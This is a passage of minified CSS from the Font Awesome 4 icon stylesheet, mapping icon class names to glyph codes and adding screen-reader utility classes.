.fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}ol.commentlist 